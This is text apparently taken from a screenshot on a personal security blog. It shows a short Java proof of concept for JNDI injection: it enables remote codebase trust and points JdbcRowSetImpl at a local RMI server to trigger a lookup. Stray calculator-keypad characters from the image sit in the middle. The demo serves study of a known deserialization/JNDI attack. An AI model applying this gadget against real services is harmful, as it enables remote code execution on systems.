 Clinet_2
Client.java
Clinet_2.java
JdbcRowSetImpl.class
Server.java
InitialContext.java
Basic Mode
1 package JNDIInject;
2
3
4 import com.sun.rowset.JdbcRowSetImpl;
5
6 public class Clinet_2 {
7 public static void main(String[] args)throws Exception {
8 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
9 JdbcRowSetImpl JdbcRowSetImpl_inc = new JdbcRowSetImpl();//只是为了方便调用
0 JdbcRowSetImpl_inc.setDataSourceName("rmi://127.0.0.1:1099/aa");
1 JdbcRowSetImpl_inc.setAutoCommit(true);
2 }
3 }
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x2 √
0 . % + =
Clinet_2
AaronLuo's Blog from byAaronluo.github.io